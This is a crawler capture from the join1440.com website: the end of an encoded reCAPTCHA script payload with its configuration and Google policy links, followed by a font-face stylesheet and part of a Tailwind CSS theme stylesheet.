8KUEAPDol1TeMKVwqLCmwPCtUpGajjDgMOXQWPCkD7CkcOlIHQ9Gk3DqBvCi8KyQA7DkXXDpMOvSMO3w7U4w5LDpcO+wqFww6jDryVewrzDp0/CrDzDucOKwp0hcizCrMOHw7DCqS7DgcKAIMO2wpE0AsOIGlzCvsKGwrjDhEzDu2Zfwp5ZPlwQRE0vwqYwwqnCsz5kEcKowolxS8KFwrLCrcKxwqHCrglswrx3w6sgw618QRfDmS4YEMKNwpPDiiPCnwcnIE/CvMK9NsKRw4DCh1jCrmhSw644wo3CuDHDvi/CjcO4K8KjwrEdeBnDjsOkDsOad8OTAMOCScOzEcK4w7vCrFh0wpF3VWMewqN2wrE3Mn4ECsKKLcOyw4rDmcKxLE3CoTZOeDzDoz7Ci3/[base64]/[base64]/[base64]/w6Acw5XClcOASMKjDmcSw4LCpkosRRJafB9jw45+TcK0w63DszrChwrCtnF7HMKafsOSw7zDjsKLBQvCi8KyAWLDpcOrR8O6KH5qMcOLwo/DrMOuwoPCo3/Dk8OIEsKOw6LDicK3YsKxKsKmw7F1EGwcwpDCnVzCq8ODZkbDjE3Dq2E3wprDrTJIEMKOwpPCtUXCjjB4w40/[base64]/DmjfChWQzBFEGZsOEwq3Dtk94wr57HFkZw75cRBHDv1bCp8OwN1RSacKTCMKawqgUwpDClcKWJkZpw4rCo0JQwo5eBMOHXE8ccBJ5WcK2w5rChsOKw5vCm8K5w4FDwokBUiHDtsOAclPDiiFhwqRlcsKIwofCksKEw77DlMOZw6YXwrgDw5rDrcKdI8KCwpnDrlN/UVjCgMOOw5NDw5kgwrYRwrDCsWERQQZgWkNIG8OBK8OHc8KJw5jCtsKFS8OGw49qwqdSw58QCinCmhM2USjCkjDDo8KVwrzCsipOe8O9w4TDiMKLVcORwrbCrFM7w5bCvUI/w7F2OcKIK0rClHtSRMKhC8K/P8Kdw7Qcwq4NScOCw6/DqMOjTn7DqMK2w5bDnMKaw7RewrEJXE4YwrnDlU4/GsKDU8KqWsOWw4cHWjjCk3tMHmFGwqHCi8Kqw7pTZcK5FwBfCSs8f8O7UlYzI8O9RcOGFV8+GcK7w4DCjMOCwoXDncKlUxTDosKLwrDClzwzw7lXwqDDpBvDjD7DqcOUw5PCgHIeXD1Bw4sJK0nDiyrClEs8elkwTcOpL8KfwojDoT48IjnCo8KGw77CmzbDtMKRw6/CjTpgwpVMVMOpVxlqT8Kba8O4w6TDvgfDp24PEUfCocKaMWNUd1p9w4/DnsOHSsOPw44dw5IKAi1IcMKaGMKhw63Du8OYPMKKwqlKwo/[base64]/TCfDin92w7/CljRnwrzDjkjCgiIDw6cywo3DkMKlwpTCshN9KMOWQ8OIch1eAQvDkC/CosKVwrfDgj9qw5TDgMKSAsKeNsOTaMKgwrbCgUPDncOEw5lpw7dnwo3CkHvCoTgwI8Ouw6TCmsKpwosIRMOowqbCq8OZPBTDsCjCrAnDt2oiQGLDrsOcwrx1J2/DgVNzFV4iwqhRw4nCtRt9bMK+w5JYX8OhYDxwwqAkbsOTw7BcwodVMERDTMOqwppsdF3DlsKdBMKJw4IoBMO8wo4NfnPCkEbCkRjDgwXDk3Jlw5ouRMOMwp46w4IgaHTCkcKRI8KJw6XClXfDjgBaw5/Dt3HDmHLCqsO6w7TChS4VOV3DusOVwptQwpV4KsKya0vDuMKhwqjDsToyAirDucK5w7ooC1bChMOMwpx3w53DjMOreV9bS8K6w7Zowo/DrMO6IMKRw4bCvcKIwpJqd1dTwrbCuwDCv8KewqvCgcKlB8OQwqXCkmt0w5nCpk4ewpfCimcvwqtfwq7DmXhowrI5w4TCrcO6cDrDpWrCjSjCtClCw6XDmGvDhR/Cr2nDocKww4fCiVgVa8O/[base64]/Co0bCiELDi8OJwpnDoMOuw5DDggJHJi4xdsKBw63CqVdpwotVRVPDujjDmsOBwqPCkxrDtFTCrMKOw6TDksKdwo/DqgYlTcOAa8K4WRTDrR/DvkjDhsOAAhbCuANvwohdw53DpsKTW1Yawoomw7HDnEbDoUnDnDLDpcO9QS7CoXIsEFs0wq5Gw4/CnMO1XCNdw4waZVcoRksUORXDjcKiwpbDnVLCtHhCEExPwpXDpTbDqCzCrcOkIlHCq8O0UznDvcKJahMgUi1QQCl5BGLCoihHwoAcwrc1OMK/RMKbwpvCrA9QbcKBGFPCncKqw4nCusOXwonDg8OVwoPDswzDmcO7LsK1woRhw6nCom/DvXHDq14Aw7JXYcOLCFLDrMKSw6JFccKONGHCuCA2w7nCusOAaMKjwqRMHcKgwphMZ8KEw4E2F8KLH8OKZjpLwq3DpgbDjcOzM8Kxwp/CpMOmwppJw5PCrnTCo8Orw5DDnHbDqMKowotLwpnDk1R3w4N4HFDDrcKBwr/CgywQXcOGGcKuFDRRDWHDicKww4zCj8OrwrJ/w4vDtcKNSB4QwoHCq3nChsKOw6kDCcKmwqHDiMKpEwDDt8KoQ1zCqxsZw7zCuhUKw5hGwq0sw4oqw5HDgMOKRsKCw5JSSD4xRsOWw6hXwpQcWSFNACDDp37CizZfw63DjzJpPmEdw61dw7DDncO6M8K4w7/CkMKZJ8OHEMOKwpAyw7DCrWt4wrtbw6VxL8KWw77DmsO4Pl3DuMOVw5pXJMOqw6XCk8OEBsKAwo9HRBrDtWsew4/Cp2PDncKlEMOkMw1Bw4TChD8lwrZrUsKIGhPDtMO2w4MFw5DCncOeBcKgw4IeP8KBeMOyw7kJwp4Gw6bCsMORwoYvw7fDtcOZwq/[base64]/CqXTDuys9QcKHHMOZCsKYwqIfHHQqIsK6RTLCqCxKHsK5wqZwGUESwpDDojTCqMKkQcO2w5vDjknDgMOCw5HCs3pLw7vCjGDCrsObw6p8CMK1GcOew4jCnWZSTcKrwr47SsOxw5ZIwqdqIhFGwq/CjMOswrppUsOLw4DCtitBXMOvw6oqdcKfwoJUCsOdwofCiGfCscOoTsObCwDDsyI1w6/[base64]/DgUUHPzonw7/DmgskXxDCoMOzbyHCmcOswpY5woh4ZsKhVAVrWMOSJWV1w494wpoiwr3DgMO6wrRwBGFJw7IjNcOnw4LChXtCCSkVw6hILF7Cs8OPwrZbwqsewoTDosKww7kpwrFDwoDDoMKPw7/Cr3vDs8KOXhRBEHZUwo5lwppma8ONw7jCklwDNk7Dm8KLwr1YwpMvc8Krw5xtf2vCnyh/[base64]/[base64]/DqcObUxXDlcKkBMOXw7lVwq7Dol1dRhcIeB7CqVsnCsOtwoZ6w65cwok1wrLCiMOmwptGRmxJFMKow40SasKqbMKcPSLDsBxbw6XClV/CmMKMcW/Cu8OJwrnCs1cjwofDmsOAb8Olw77Di0ogdzjCnMK0w4zChcKYADpZSxwYfcKJwonDssKDwqfCpgnDjG/[base64]/w5bDkGYxw5BVw5B6XsKALcOCwp02TMOUwrI5wpUsZ8ONw5h4PDDDl8OywrAlw5sMe8K4JcONwq/ClMOBZT58cAPCmgPCpjPDicK8XcOrw4nCmsO3ISENNSrClxsoCWJ+PMOCwo83wrM/cm0aC8O9wo8kesO+wpF0YMOBw58pw5TCqC/ColkOH8K4w4jCn8Kzw5LDq8OMw6PDtcK+woHDncOHw7sXw4cwCMKVU8ONw71qw6PCvAVIJ0lIKcORJwdbbMKlCCbDkBhtYFQiwrPCkMOgw7vCuMKUZsOyZcK/en8cw5R5wrLDmEwXScK/fl/DrU/ChMKQGW/CgMKKLMOXbwFYEMK1IsOMCEHDlTB/wp01wowpWcOzwpLCusOAwqnCj8O0w78Fwp1fw5/CkkDCk8OzwpnCiT/[base64]/DgcK6e0sOSRVYw5Rvw515IsKwWMKAJSsqEyjDnMKofAQIwpAPw6xhJMOPUEUXwpnDtX13w6TCoXRJwrHCqcK+Ww1bWl8dJV42woPDtcK9wp1Gwq/DshbDgcKgIsKCJk/Cj8KPe8KXwqjDnzbCh8OvYMOsZFrCoQ/DisOzGy3CmnnCo8KXVMKACFQ0eWVII0fCicKDw482w7FyOFBiw7nCmsKkwpXDhsKYw6bCoXEOHMOJByfDkFZGw4XCmcKfTMOAwpnDkQDDksOTwqVzGMO/wovCvsO4eQo5R8Kzw7/Cm1cIOkJAwpbDpsKAw4oKUQnCtMK9w4XCosKvwozCmAIuw41Kw4jDqyrCq8OuWmFoDzI+wqFFIsK3wo5vJFfDgMKSwonDm1sbGMOoBMKBw6Eow4h5GMKNOR/DgmozQcOPw79zwpgaE2FNw4AUUVjDsRfDs8OBwoZWPMKdKXfDvcOnw57CjTTCt8Osw73CrMOwRcKjFUfCs8O8wqLCghw3WmTDvjHDozzDusOmaVttbMKrF8O/DV1iKQosw79lZgjChHYuBH1EJ8OXXTrCpMOxwp7DgXYgDsOJFyvChBvDk8KLJzVEwqRmak/CnyEbw43Dvi7Du8KAAi3ChsO5w6QFQ8KsO8OdWnDCrGIWwojDojHCo8KZw53DjsK6N1tewrZrw5wNHcKCIcO0wqvCmEVMwqbDoSpFw4TChVfCpkYowpsGfcOKcsKwwqwnKRnDihUKLcKVM0/CisKRw4BtwpxMwrYKworDisKxw6/[base64]/DhMKPw7TDkW8+ecKkw6XCpGhBwrbDg8OsBMOBUybChWvDn3jCsMKDXxzDocOcdMO3w7ppawwaSgfDj8OVZAPCiVw4LG4AHFzCtF/Cp8KCBMK5CMKJTXXDnivCiCXDgg1cwroPWMOTSsO3wr/Cj1c4YlrCgcKsHAVaw6pwwotiw5sEWX0uwol6OUnDonTCnRhQw4XCnMKpwpsaw4zDpMOZOXJrc8OCbcOEw6VEd8OOw6JYM08yw4/Cvww5G8OQfcKlZcOPw5oXJMKew7HCpiAKHBMTQcOwAsKKw5xUM0fDhgguL8K8wrrDi13DjWR+wprDjCvCksKDw5vDtRErACV+PMOjwos3O8KLwqrDusKEwpjCih0jw7Z8c1l2HMONw4jCkC89ZsOjwoPChEY7DlHCnzw6X8OkS8KASgTCgMOGTMK/wp46w4LDlxvDpyd0HlRpBXjDl8OwPwvDj8O8GsKNCX9LccK3w7JtEcOQw6ZWwqDCgR3CgcK9amPCgzzDu3PDl8KTw7NETMKIwrnDvMOyJcO8w5/DvcKKwoVkwo3DpcOIDDUSw6DCiHoUSF/[base64]/CgEfDjMOKUcOTbMKTw7VWw6fDuS/DqU8cYMKsRsOJK1d0WMKcI8O6wpA3LMOJHFLDj8KGw5HDlMKAcmrDrHdTVMKvLATDmMOrw4hfw75BE240R8KJeMKQw6vCqcKWw5rCgMO7w5fDkiTDpcKkw7hTIz/Dlm3CpcKgNsOqwr7DiVpkw6vDsCopwpnDvnDDjDglU8OFwqEYwrtbw7LDpMOsw7LCpS1MYw3CscO5WkIRSsKBw5BmIW/CqsKcwo7CgkUWw6MqMxoGwrIKwqHCr8Kowr5dwpPCp8Kyw69KwqRlwrFYLWLDjhhJOAdlw64+QG1SLMKww6nDqhAqWWk6w7HDncK/KlwOAltawpbDj8OfwrXCssO4wpNVw57Dn8O0w4hOVsK7woLDhsKxwpPDkw1Hw67Dh8KlQcOQZMOHw6zDtcOZKMOmcjQcGCfDtwYNwrA7wprDrXzDpinClcKIw5vDhinDscOMHB7DuxYGwoAXLsOBKEPCu1TCtlMUH8OEOWXCnTNRwpPCuCknwoLCuA/Dswhcwo5SLSk/wppHwoRQW3PDpl07JsOEw7snw6zDvcKAOsKhU8KXw4/CicOOenI1w5bDgcKKwpBIw6jCkSDCssOQw68Zwolew7TCscOww7c5EQfCiDl8w74nwqrCqsORwq1PZXEVwos2wq/Ct1DDqcOkw5oBw79swqIlNsOgwrnCkwl1wo0dEls/[base64]/w4XDqcKBYMKra8K0VxTCpMOOQ8ONw4ljwohJOX4sacKlw5DCgUjDuD/Dl1TDvcKlwrF2wq8owpjClH10UmdVw6FvdTbCtjUBTx/[base64]/w5Jxw4/CosKrw7vCqcKWw4bDvQbDnAfCh8OqPwMxfgQ8wrvClkjDrWHCp3PCr8Kuw7o7woQ6w4YOb2p2XATCsVYFwqYCw4h+w7LDtw7DvQTDncK8S1V6wrrDmMOsw73Cpi/[base64]/[base64]/MMK4w4YkZMK0woFLG8OXw5XDoitcw7nDnsKyTMOHw78ewpJYworChsOTa8KIwo9Mw7XDncOPBX/DskhUw7TCrcObYgPCuyDCuMKsb8OCBirDqsKmZ8OFACYcwow0DsK7Vyk8wqEzaSMYwqw9wrJsLcKhK8OJw61HYX7DkXLCuBU3wobDrMKmwqFqfcKqw4XDtV/[base64]/ZQXCuiwdHUDDrsO6w4XDgMOTwrlgwrzCtcKdw6dyw45/[base64]/[base64]/TsOdN2J6XsOTwrbChz5NwqFzwqDCnQFVw4nCqWkRZx7CncOMwoQLXcOFw6PDn8OBwrBiKHjDtH01MXwlKcOwIUtyBl/[base64]/[base64]/[base64]/[base64]/w7B3K39awpbCmsOzAjjDu8KYN8O4bcK2UcOnw6PClFrDrcKzHcOmF0fDpQLCo8Okw6fCogloScKKw5VeE0tgcGXCsWg6VcK7w5tZwoMeUE7CiGrCsGInwo9Uw5TDmMKQwoHDr8O8KC1ewpREJsKUfmUwBR/Ckzp6ahRxwpQuI2VFXFJUMlxGKBo7w5JNLXXCo8K5VMOAw6jDsTfCocOYDcOMIWh4wrPCgsKRWggnwoYcUcOHw4fCoQXDucKwVTfDlMKRw77DjsKgw4c6woLClcOlCVUQwobCt2nCmwnCiHgNDRBAVg0Ywo/Cs8ONwqw+w4TCrMKJbXbDhcK/HgjCqHbDgm3DjgZawr4Ww7DDrkl0wpvCoUNAMVnDvzA0AWPDjjMZwr/Cn8O5GMO8wojClcKHb8K5IsKuwr8nw7towq7CtCXCrBMXwr7CkxZewqnCsCrDmsOZPsOnRFNFM8OfDyAtwoDCpcKKw4NaQMKvWE/CjTzDjQfDhMKRFzhBcsOiwpDCug3CosOmwp7DmHlUdW/ClsKmw5TClcOwwqnCqRBFw5fDocOfwrJRw5kkw59POUwjwoDDoMK0AETClcKkRS/Do3zDicKpH2Zqwosuwo9Hwo1Kw6jDnxgNw5JZJ8OPw65pwrbDhw0tZsO0wrDCuMO6GcO8KxMvQy8BdS3DjMOqG8O6S8Ovw58zN8OdC8KuOsK2D8Kjw5fCjCvDvEZXfF3DtMK9STHCmcOtwoLCmcKGbwjCm8KqejZeSHHDlk5Gw6zCmcK/d8OWfMO0w6PCrSbCr2tHw4HDj8KwLyjDnXEcdyDDjEotBhBzYU/[base64]/[base64]/ClQAxAMOTaBEycwvCg8KWwqfCmCbCqcOzw599AsOuDMKMwo0bw5HCgMKDPMKnw4RPw4U6wooaQXrDmnxCwq41wowowqnDs8K7HMOuw4TDoAwPw5ZrasOcSl7CizBVwrgqGGk3w7DCkAYIA8KRaMOKXsKIDsKIWn3CqBfDscO9PMKOAinDv2/Dh8KVBMO4w592U8KCX8Kxw6LCucOYwrIXY8OSwonDjyXCusOLwrzDi8OMJm9qbh7DtRHDuXMNUMKMFBPCt8KNw48SbVo1wprCqMKdJTXCvVxaw6vClQpddcKuc8OVw4BWw5ZYTxInwpLCmDLCosK9JXUGXEYDLE/CtsOieQnDmy7DmEo9W8Kvw57ChMKsWidnwrEzwoDCqzIfbEDCtkkcwothw7dFUU8xG8ObwoXCnsKvwrNTw7vDqcKMB2fCkcO7wotKwrjCjWnCm8OvAxjDmcKfw59Rw7Qywo/[base64]/w6k9NT/CisK6PcOfFsOMQ2bDhFjDosOPw77DsF5Pwq90w73DnMONw7ZTwq7CvMK/[base64]/w4oBDMOZwrkWw5EaGsOrwpHCn0TCl8OZw7LCssOkEMObcsO9wr1/DMOxUsOXdXPCpcKsw4vDgWvCuMKqwqBNwrTDvsKtw5vCqi9OwoXDu8OrIsOZWMOVL8O3DcOew5AKwp/CjMOSwpzCgcO6w5/CnsOwU8K4wpcow4p2RcKgwq8Ew5/DkV83HF8vw651wpxeNAR5Z8OKwrXCncKDw5PDmh3DqzJnCMOIT8KBa8Oow77DnMKAZTLDvXN5EBnDncK9HMOeIkAFUsOXOWXDksKaJ8KzwqfDqMOOCsKdwqjDiVLDljTClHvCp8O1w6fDmMKlG0c/[base64]/Ck3nCt2fDqMOIw7zDrsOTwq7CiX/DimvClcOlwpF2BMKvw6U9w6HClU1rwowJHBDDkALDpcOXwqYuU2nCri/[base64]/Coy5bw53CrU8MXsKzUcKmXMORZsONAGl4fcOfwpHCksOdw43DgsKpPHwVacKSWiBIw6HDksOywo/CvMO6WsOiODsLUwQfLkBmScKda8KxwqDDgcKDw6I4w63CqsOJw4ZjRcO+VMOSfMOxw5Q9w5zChsO+w6HCs8O+w6JePRbCuAvCgMKbCSTCssK/[base64]/CuW7DgsK6w5tcMRLDrx7CnRvCssOSQsO2w64mw58NUsKBWHR3wod2TkBywofCh8OiC8KiIArDuUXCg8ONwrDCvwNswrvDvVnDn14VGirCjUcueBXDkMOECcOXw6YOw5oRw50gaT9xVnPDi8KywrHCpX5/wqPCqzPDsw/DvsKEw7slLGMEQcKQwpTDj8KuH8Ozw7JTwpsww6hnBMKWwq9pw7swwqVDWcOALhQqe8Oqw7duw7/Dm8OSwqQOw63DiwzDtSrCu8ODBF5hGMK5TsK6OkMNw7Rvw5Jow5A1w68Lwq7Cr3TCnMOVMcKyw4tOw5DDocKLWMKnw5vDuBVXWRfDnxHChMKaDcK2CcOLOCp7w6gfw4nDv00Dwq/[base64]/Cu3x2w5Fwf1Euw6zCicKOw4zCkmE5w57Du8OxKivCtcOYw6DDgsOFwoPCs3jDlsKIU8OVP8KQwrjCisOnw5/[base64]/Ci19aZmE6QS7Cqn9qOS/Chh3DgQZSwp7Dtml7w7bCosKUVV5Awr7Co8Oqw5xBw68+w7l4VsOJwpvChiLCgHfChWZPw4jDrXnCjcKBwqoWwoETGcK/[base64]/DpTLCnSzCsnBLKMKDbkJGFVU7wqplJsOZw7l8WsKBVCYgaEbDngDClsKScR/ClCgxJcKpBWfDqsKHATLDr8KTYcOrKRoOw7rDvcOwXRLCtMOSX3rDiGMVwpFTwoJDwpQewqYDwqA4eVDDn3bDusOnWSIKFAXCvMOywpUpL0HCkcOTaR/CnSbDnsOUA8K1O8KnFsOZw7pCwr7DvWLClB3DtxsDwqrCo8K8FyBDw5psSsOITsOQw5IqG8OgGxBJTEdQwooiNw7CkDbCkMO0cWvDj8OhwoLDoMKmeSAUwoTCvcOWw5/ClUbCvBksSypLCsKqH8K9DcO/[base64]/CqhNqwphNw4vCo2rCnErDisOoKEXDtDvCrzNjw70wfyfDoMOMwpg0DsOjw4XDuE7CpXjCiBdaTcO3XcK+aMOzFHtxB1BmwoYHwqnDgB0rIcOywrDDg8KuwpsjCsOPLcKCw6Euw5YgJMKGwqfDjyLCuSfDusOKZyHCj8K/K8OlwoTDuWQ1GVvDiHPCt8ONw5YhM8OZKcOvwqpow4NRYGXCqcOjJsKOIhgFwqDDoVQYw7BRel3CrixTw7V6woVbw5gATTvDnRnCk8O2w7TClMO6w7/CiGDCqcOpwphDw6g6w4EBfsOhQsOsZ8OJbQnCu8Onw6jDoznDrcKNwqAmw43CtlzDhcKTworDksOQwp3CksOdb8KQDMO9fUpuwr4Cw5tpCxXDlg/[base64]/C8KPwoEow6rDvDJDw4ZsT8Krw5PDscOVJ3nDqXdzw4rCv2Fiw61hdkDCvQTDmcKgwoTChXzCj23DjTNBKcKZwpTChMK1w4/CrBl8w5jDosOaUw3CtcOwwrXCicOKfUkSwrLCixwuCVYPw7nDrMOewpTCqkNJKXDDvRrDicK/CsKNA014w6zDrcOmOMK7wr1cw5luw5jCnlXCu0EYOADDmMKZVsK8w5gVw6PDqmPDhQcXw5HDvkjCtMOMeWUwGQdhaELDvXR8wr7Clk7DtsOjw6/[base64]/w7E4wqAxEBd1HGTCpcK7UHnCtcO/Z8KObMOlwoR4W8KmaWEzw4/Dg3DDsUYiw68LDyRtw6pLwqDDjkjCkx98F1hqw7rDvsOTw7QhwpgjAMKqwqUDwo3CksO0w63DkxjDgMOOw4nCpVYXPhTCm8Onw5RGX8Okw6R5w43Cvgdew61xTmxjEMOrwrZTwoPCl8K1wolrV8K/esOmf8KGFEptw7ZVw5/CmMOJw6/[base64]/[base64]/DpEgqwq5ywr/CjsOwIsKowrLChz4LFyxKSsKQw7hyHSFxw5oBN8KGw6/CusKrFiXDksKFfsK6RcKWP2g0wqjCg8KhemvCqcKBMEjCvsOgOcKkwrMjZ2fCqcKnwovCj8OnWcKuw4Mbw5B8X1MQJgBIw6fCpcOsdVJfAsO/[base64]/[base64]/[base64]/Cslpeeg83w6DCmMO5w5hmw6Qjw5nDmsOpQCjDrcKfwpc6wol1SMOfdi7Ci8O5wrvCssOOwqPDoVIhw7rDhBA8wpU/ZTHCssOHOihzeCEJO8ODesOjHmRnPsK+w6HDsjJzwrR5J0nDl3Nhw6PCoSbDosKGNjgiw5zCsUJ/w6LCjhReUlLDvDHCvjHCusO7wp7DjMOZXy7Di0XDqMOjBClnworCmjVywpUnbsKWAMOoSDxjwp5lUsKDCGY/wrskwo/DrcKBFMOrfTrDpirDjV/DsXHDssONw6vDgcKFwrF+R8OWIDV/PFEOQADCnlnCtHXCll7CiyQEBcKzAcKcwqvCpzzDnmXDlcKzTAbDhMKNAcOCw5DDqsKmVsO7McKUw5gHFUIrwo3Dtj3CsMK3w5DCsjfDvFrDqjVgw4XCtsOuw4o1KsKJw4/[base64]/QMOiH1ASwqxJw5JXFcOAw4HCgjAnwpI8CXDDoRvDs8Ozw48HH8OuTMOfwq9CYQPDnMKDw5zDnsKBw4jDpsKoZz7CocKONsKqw5Iqf1JEd1HClcOKw7HDgMK0w4HDlBtTEE0NRQ3ClcKkS8OsCsK5w7/DkcOAwp18dMOQRcK7w5PDmMOhwo/Cmjk1Y8OVHDMGY8Kpwq44OMKucMKYwoLDrsKESGBEJjTDs8OKZMKZCmksZGDDlsOeR2ATFDkMw4dCw7cDCcO6w4BCwqHDgSZjRVPCtcKgw50XwroEBhopw4vCvcKPM8OgUivCnMKGw4/Ch8KvwrjDtsKUwoTDvn3Dk8KNw4Y7wr7DksOgEkTCpXhKaMKTw4nCrsONwqNfw4hJCcKmw6FzM8Kld8OkwoPCvQYPwp/CmMOsSMK3w5hgWHtJwpxLw7bDsMOFwqXChUvCrcOcaEPCn8Odwo7DtRkGw4ZPwqtxUMOIw4ZXwrDDvB0zcnpJwpfCjBvCp3gXw4EdwqrDs8OEK8O/wq4MwqVZc8O3w6ZWwr8yw7PDtFHCkcKVw49ZDwQ1w4dnBj7DqGDCjndBKw9Jw7BKWUwBwox9DsOQccOJwofDnmfDv8K0w5vDgMOQwpZ/cDHCghd2wrUuJsObwpnCllhgGUzDmsKnG8OENhAjw6LCvk7Ds3dPw7xJw7LCusKBT2l2J3NYYsOffcO4eMKZw6DDm8O7wpAmwpAASlLCh8OGIiAuwr3DqsKoSyoydcKTDnzDvFNUw6hZCMOewqsFwpVFZlh/L0Uew4gzcMKIw4jDg3wiYgTDg8KXQkPDpcOZw7VxZhwwHw3DhmTDuMOKw4XDo8KlUcO+w6wpwrvCncKdLsKOQ8OKDhgyw4NRL8Olwo1vw4vCkHDCu8KCGcKSwprChEDDlD3Cu8KNTCJQwqA2RTzCkn7DiRDCq8KULC9xwr/CvErClcO7w6bDgMKbBzgMecOlwqnChS7DhcKNNzdAw45fwovDm1nCrSN9UMK6w4XClsOJZ13DqcKSWS7DuMOMUQPCucOHWGTCqWQoF8KSSsOdwqzCh8KCwoHCkUzDvMKHw4d7BcO7w5hswrnDiUjCoQzDk8KIKgnCuAzDkMOzL3/Dj8Oww6rCh3N8OcOQVAjDlMKqacO8YsOiw4lCw4JAw6PCu8OiwqHCr8OEw5kpw5DDi8KqwoHDj2fCp1EsXXlpRzoFw6hgB8K4wqdewpXClCc1FivCvWo7wqY7wrU+wrfDgDrCgCsew6/CsX1jwo/DnT/DsVJJwrB4w7syw7EPRE/CvcKnWMOMwp/CkcOrwqBRw69meAsefRtvVnvCsQYSUcOgw67DhVIBRgzDth0wX8Kaw6zDmcKiMcOKw6NZw4oJwrPCsjE7w6FFIQ5IUzR1K8O5JMOewqA4woHDg8Kww6J/HsK7woZvCMO2w5YJeDoOwpRew6LDp8OVd8OZw7TDhcOpw7vCicODalwmNTnCiX9YOsOMwpDDqhjDjzjDsD/CssOxwod7JD3DjFjDmsKSN8Olw7M+w7MMw5DCrMOrwrlvGhnCuxEAUjgbwqHCj8Ot\x22],null,[\x22conf\x22,null,\x226LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,994],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://join1440.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B3iRS/aQrZTmlotwY+ybZilkc+OVVNpCVATRHY9HS98\\u003d\x22,1,0,null,1,1766238283715,0,0,[147,10,68],null,[138,47],\x22RC-u3gPeOrB9JCS_g\x22,null,null,null,null,null,\x220dAFcWeA4i0XzSo9hsD84qklukCQDEzmVCd0xhcbkcpwbmVHrHhRk5_l5XkrMGBsLb2fYGQe1HdfYY3CZReBgXi6Q1NTuot-bWUQ\x22,1766321083917]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://join1440.com/_next/static/css/14abeee686aea43b.css
body_size: -154
content:
@font-face{font-family:__specialGothicFont_27aa40;src:url(/_next/static/media/160767562d4cdcd2-s.p.woff2) format("woff2");font-display:swap}@font-face{font-family:__specialGothicFont_Fallback_27aa40;src:local("Arial");ascent-override:124.42%;descent-override:36.52%;line-gap-override:0.00%;size-adjust:80.78%}.__className_27aa40{font-family:__specialGothicFont_27aa40,__specialGothicFont_Fallback_27aa40}.__variable_27aa40{--font-special-gothic:"__specialGothicFont_27aa40","__specialGothicFont_Fallback_27aa40"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://join1440.com/_next/static/css/6a9f3d1c2314a96d.css
body_size: 17183
content:
/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-outline-style:solid;--tw-content:""}}}@layer theme{:host,:root{--font-sans:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;--font-serif:freightdispcmp-pro,freightdispcmp-pro-fallback,TimesNewRoman,"Times New Roman","Times",serif;--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-100:#fdeded;--color-red-200:#f8bfbf;--color-red-300:#f18383;--color-red-400:#ee6868;--color-red-500:#d31717;--color-red-600:#971111;--color-red-700:#490808;--color-orange-100:#ffd7bd;--color-orange-200:#ffac75;--color-orange-300:#ff8838;--color-orange-400:#fa6400;--color-orange-600:#a84300;--color-orange-700:#6b2b00;--color-yellow-100:#fefddd;--color-yellow-200:#fdfbc9;--color-yellow-300:#fcf3b5;--color-yellow-400:#ffef5f;--color-yellow-500:#ffe602;--color-yellow-600:#cca700;--color-yellow-700:#6c4904;--color-yellow-800:oklch(47.6% .114 61.907);--color-green-100:#e0fdce;--color-green-200:#befb98;--color-green-300:#5ce308;--color-green-400:#4cbb07;--color-green-500:#3a8f05;--color-green-700:#0a3d14;--color-cyan-100:#e3f7fc;--color-cyan-200:#c3eff9;--color-cyan-300:#94e2f4;--color-cyan-400:#7edcf2;--color-cyan-600:#10839e;--color-cyan-700:#08414f;--color-blue-100:#edeffd;--color-blue-200:#ccd4fa;--color-blue-300:#8395f2;--color-blue-400:#425eeb;--color-blue-500:#1634cc;--color-blue-600:#102798;--color-blue-700:#091553;--color-purple-100:#ead1fa;--color-purple-200:#d8a8f6;--color-purple-300:#bb67ef;--color-purple-400:#ab42eb;--color-purple-500:#9819e6;--color-purple-600:#7413af;--color-purple-700:#4f0d78;--color-gray-10